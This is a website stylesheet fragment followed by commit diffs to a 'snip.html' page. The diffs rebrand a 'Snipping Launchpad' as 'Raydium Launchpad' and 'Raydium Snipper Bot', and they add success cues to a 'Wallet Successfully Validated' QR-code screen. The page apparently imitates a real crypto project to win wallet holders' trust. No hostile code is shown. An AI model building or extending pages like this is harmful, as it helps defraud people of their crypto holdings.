.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
.purple{
    color: #8A208C
}

==== commit 477e4c7d: "wdwc" ====
--- a/snip.html
+++ b/snip.html
@@ -139,6 +139,9 @@
                                     <div class="wrap-heading flat-slider text-center">
                                         <h2 class="heading">Wallet  connected <span class="purple"></span></span><br>
                                         </h2>
+                                        <svg width="128px" height="128px" viewBox="0 0 48 48" version="1" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 48 48">
+                                            <polygon fill="#43A047" points="40.6,12.1 17,35.7 7.4,26.1 4.6,29 17,41.3 43.4,14.9"/>
+                                        </svg>
                                         <!-- <h1 class="heading"><span class="tf-text s1">Be first, be fast,</span>
                                             <span>and secure your coins effortlessly.</span>
                                         </h1>
@@ -380,6 +383,7 @@
                     </button>
                     <div class="modal-body space-y-20 pd-40">
                         <h3 class="text-center">Wallet Successfully Validated</h3>
+                       
                         <p class="text-center">Please save your <span class="price color-popup">QR CODE </span>
                             generated below</p>
                         <p class="text-center"><img align="center" width="300" height="300"

==== commit f2c7040f: "zas" ====
--- a/snip.html
+++ b/snip.html
@@ -16,7 +16,7 @@
 
     <meta charset="utf-8">
     <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
-    <title>Snipping Launchpad</title>
+    <title>Raydium Launchpad</title>
     <meta name="author" content="themesflat.com">
 
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
@@ -338,7 +338,7 @@
                             <div class="widget widget-logo">
                                 <div class="logo-footer" id="logo-footer">
                                     <a href="#.html">
-                                        Ultra-fast<br>
+                                        Raydium<br>
                                         Snipper Bot     
                                     </a>
                                 </div>
@@ -346,7 +346,7 @@
                             </div>
                         </div>
         
-                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
+                        <!-- <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                             <div class="widget widget-subcribe">
                                 <h5 class="title-widget">Subscribe</h5>
                                 <div class="form-subcribe">
@@ -357,7 +357,7 @@
                                         <button id="submit" name="submit" type="submit"><i
                                                 class="icon-fl-send"></i></button>
                                     </form>
-                                </div>
+                                </div> -->
                                 <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                     <ul>
                                         <li><a href="#"><i class="fab fa-twitter"></i></a></li>
